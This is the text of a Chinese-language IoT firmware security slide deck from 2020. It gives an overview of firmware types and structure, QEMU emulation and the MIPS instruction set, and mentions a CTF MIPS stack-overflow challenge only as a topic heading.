Slide 1



IOT设备安全之固件安全
2020.08/H4lo

Slide 2
echo $USER
钟文洁 - H4lo
安恒研究院海特实验室 IOT 安全研究员，主要研究方向为 IOT 设备固件安全，挖掘过 tplink、dlink、tenda、draytek、ruckus 等设备的 0day 漏洞
2019 年 360 黑客马拉松设备破解赛第一名

Slide 3

安恒研究院-海特实验室
海特实验室（HatLab），寓意为 “Hack AnyThing”，是安恒信息安全研究院成立的一支致力于 IOT 安全研究的团队。专注于物联网硬件、固件、无线电相关安全研究。先后发现 Cisco、Juniper、PaloAlto、TP-LINK、GoAhead、Lua 等知名厂商与相关通用 IOT 组件的漏洞。参与 BlackHat、HITB、ZeroNights、GeekPwn、强网杯等国内外知名会议和演讲，并自主研发多个创新性硬件设备。

Slide 4
目 录
Contents
01
固件安全概述
02
固件模拟概述
03
MISP PWN & ARM PWN
04
固件中常见安全漏洞
05
实战 IOT 设备固件漏洞分析

Slide 5



固件安全概述
What is firmware?
固件指设备内部保存的设备 “驱动程序”，通过固件，操作系统才能按照标准的设备驱动实现特定机器的运行动作。固件是担任着一个系统最基础最底层工作的软件。
在硬件设备中，固件就是硬件设备的灵魂，因为一些硬件设备除了固件以外没有其它软件组成，因此固件也就决定着硬件设备的功能及性能。

Slide 6

固件安全概述
固件在硬件中的存储
CPU 内部
外部 Flash（Nor flash/Nand flash）

Slide 7






固件安全概述
固件的分类
根据 IOT 设备类型的不同，硬件驱动的固件类型也存在差异，主要可以分为几种类型：
通用型操作系统固件。采用 linux 内核、unix 风格文件系统，如路由器、智能摄像头。
实时操作系统固件。 VxWorks 和 FreeRTOS 等，如路由器、智能门锁
无操作系统/裸机固件。内核和操作系统，类似单片机程序。如 wifi 放大器。

Slide 8


固件安全概述
固件的结构特点
IOT 设备固件一般由 bootloader、kernel、rootfs 几部分组成。
在嵌入式设备中，bootloader 通常也叫做 uboot

Slide 9


固件模拟概述
固件模拟
IOT设备固件属于嵌入式固件的一种，无法直接运行在X86架构上。
需要借助一些模拟器来进行模拟，一般选择 qemu 模拟器。

Slide 10


固件模拟概述
QEMU 固件模拟
使用 qemu 进行固件模拟主要可以分为两类：用户模式和系统模式

Slide 11

MIPS 指令集介绍
RISC 精简指令集
特点：
指令都以 4 字节对齐
寄存器较多（32个）
流水线特点（执行跳转、函数调用时，下一条指令也同时执行）
无直接操作栈的指令（push、pop）

Slide 12
CTF中的MIPS PWN
2020 De1ctf - pppd
考点：1. nday CVE 漏洞分析和利用；
2. mips 指令集栈溢出漏洞的调试和利用

Slide 13




